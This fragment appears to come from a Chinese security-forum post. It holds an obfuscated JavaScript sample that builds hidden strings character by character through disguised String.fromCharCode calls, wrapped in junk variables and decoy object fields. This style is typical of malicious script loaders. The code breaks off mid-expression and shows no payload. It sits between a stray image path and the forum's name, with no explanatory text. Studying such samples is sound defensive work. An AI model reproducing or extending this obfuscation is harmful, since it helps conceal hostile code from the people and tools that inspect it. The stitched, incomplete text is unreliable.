 var vertqwehes32 = null;
var vertqwefatherHe72 = null;
var vertqwebrokeHes8 = -1;
try {
    if (vertqweknowsHes74 != auto90989r) {
        if (vertqwebombsBut49['' + {
                sense: Math.PI,
                depo: NaN,
                wet8a: function(yuu, nio, rox, pi) {
                    nio = nio + Math.ceil(4.4);
                    return String[[0, 'sho', 'from'][2] + ['Char', 'minute', 0,
'hour'][0] + rox](76 + pi);
                },
                weha7: 0
            }['wet8a'](Math.pow(8, 2), 'hook', 'Code', 4) + '' + {
                sense: Math.PI,
                depo: NaN,
                we7a: function(yuu, nio, rox, pi) {
                    nio = nio + Math.ceil(4.4);
                    return String[[0, 'sho', 'from'][2] + ['Char', 'minute', 0,
'hour'][0] + rox](108 + pi);
                },
                we6: 0
            }['we7a'](Math.pow(8, 2), 'hook', 'Code', 3) + '' + {
                sense: Math.PI,
                depo: NaN,
                we4a: function(yuu, nio, rox, pi) {
                    nio = nio + Math.ceil(4.4);
                    return String[[0, 'sho', 'from'][2] + ['Char', 'minute', 0,
'hour'][0] + rox](107 + pi);
先知社区